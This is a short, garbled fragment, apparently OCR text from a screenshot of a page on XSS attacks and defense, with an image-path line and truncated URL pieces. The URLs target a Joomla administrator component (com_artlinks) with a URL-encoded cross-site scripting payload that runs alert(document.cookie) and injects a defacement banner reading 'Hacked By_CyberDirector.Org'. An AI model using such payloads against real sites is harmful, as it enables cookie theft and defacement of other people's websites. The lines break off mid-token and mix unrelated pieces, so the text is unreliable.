
rch/administrator-components-com_artlinks-artlinks.dispnew.php-administrat
dmin.joom12pic.php/1-1.html%22%3E%3Cscript%3Ealert(document.cookie)%
e%3E%3Ch1%3EHacked%20By_CyberDirector.Org%3C/h1%3E%3C/marquee
XSS Attacks
Cross Site Scripting Exploits and Defense
Website Fraud 